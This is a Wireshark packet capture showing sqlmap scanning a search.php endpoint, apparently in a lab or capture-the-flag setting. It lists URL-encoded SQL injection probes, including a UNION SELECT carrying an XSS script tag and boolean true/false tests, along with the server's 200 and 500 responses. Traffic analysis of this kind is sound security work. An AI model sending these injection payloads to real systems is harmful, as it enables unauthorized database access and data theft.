 http
No. Time Source Destination Protocol Length Info
7 0.361209735 172.16.175.128 10.10.195.62 HTTP 264 GET /search_app/search.php?query=1 HTTP/1.1
9 0.705187655 10.10.195.62 172.16.175.128 HTTP 425 HTTP/1.1 200 OK (text/html)
12 0.742358979 172.16.175.128 10.10.195.62 HTTP 528 GET /search_app/search.php?query=1&XPGZ=7942%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%
15 1.086881829 10.10.195.62 172.16.175.128 HTTP 425 HTTP/1.1 200 OK (text/html)
20 1.102520077 172.16.175.128 10.10.195.62 HTTP 264 GET /search_app/search.php?query=1 HTTP/1.1
23 1.464982220 10.10.195.62 172.16.175.128 HTTP 425 HTTP/1.1 200 OK (text/html)
28 1.478459597 172.16.175.128 10.10.195.62 HTTP 267 GET /search_app/search.php?query=2443 HTTP/1.1
31 1.843983085 10.10.195.62 172.16.175.128 HTTP 262 HTTP/1.1 200 OK (text/html)
37 1.852056907 172.16.175.128 10.10.195.62 HTTP 292 GET /search_app/search.php?query=1%29%29%29%2C%29%28%22.%27%2C HTTP/1.1
40 2.209275725 10.10.195.62 172.16.175.128 HTTP 239 HTTP/1.0 500 Internal Server Error
48 2.565196345 172.16.175.128 10.10.195.62 HTTP 272 GET /search_app/search.php?query=4792-4791 HTTP/1.1
50 2.917965935 10.10.195.62 172.16.175.128 HTTP 425 HTTP/1.1 200 OK (text/html)
53 2.924611050 172.16.175.128 10.10.195.62 HTTP 291 GET /search_app/search.php?query=1%27eecyLr%3C%27%22%3EYXItWq HTTP/1.1
58 3.278063506 10.10.195.62 172.16.175.128 HTTP 239 HTTP/1.0 500 Internal Server Error
63 3.302359799 172.16.175.128 10.10.195.62 HTTP 310 GET /search_app/search.php?query=1%29%20AND%203461%3D3507%20AND%20%283562%3D3562 HTTP/1.1
66 3.668565754 10.10.195.62 172.16.175.128 HTTP 239 HTTP/1.0 500 Internal Server Error
74 4.021526448 172.16.175.128 10.10.195.62 HTTP 310 GET /search_app/search.php?query=1%29%20AND%202238%3D2238%20AND%20%281766%3D1766 HTTP/1.1
76 4.359587664 10.10.195.62 172.16.175.128 HTTP 239 HTTP/1.0 500 Internal Server Error
79 4.364609563 172.16.175.128 10.10.195.62 HTTP 284 GET /search_app/search.php?query=1%20AND%202727%3D4703 HTTP/1.1
84 5.190410981 10.10.195.62 172.16.175.128 HTTP 262 HTTP/1.1 200 OK (text/html)
87 5.194923934 172.16.175.128 10.10.195.62 HTTP 284 GET /search_app/search.php?query=1%20AND%202238%3D2238 HTTP/1.1
Frame 12: 528 bytes on wire (4224 bits), 528 bytes captured (4224 bits) on interface eth0, id 0
Ethernet II, Src: VMware_76:32:b1 (00:0c:29:76:32:b1), Dst: VMware_e8:af:99 (00:50:56:e8:af:99)
Internet Protocol Version 4, Src: 172.16.175.128, Dst: 10.10.195.62
Transmission Control Protocol, Src Port: 60052, Dst Port: 80, Seq: 1, Ack: 1, Len: 474
Hypertext Transfer Protocol
[truncated]GET /search_app/search.php?query=1&XPGZ=7942%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E%27%2Ctable
[ [truncated]Expert Info (Chat/Sequence): GET /search_app/search.php?query=1&XPGZ=7942%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XS
Request Method: GET
Request URI [truncated]: /search_app/search.php?query=1&XPGZ=7942%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3
Request Version: HTTP/1.1
Cache-Control: no-cache\r\n
User-Agent: sqlmap/1.8.11#stable (https://sqlmap.org)\r\n
Host: 10.10.195.62\r\n